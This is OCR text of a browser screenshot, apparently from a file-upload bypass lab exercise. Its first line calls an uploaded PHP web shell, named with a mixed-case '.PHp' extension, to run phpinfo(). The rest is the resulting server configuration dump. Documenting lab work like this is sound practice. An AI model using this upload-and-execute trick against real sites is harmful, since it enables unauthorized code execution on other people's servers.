 59.63.200.79:8016/Pass-05/upload//2.PHp?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525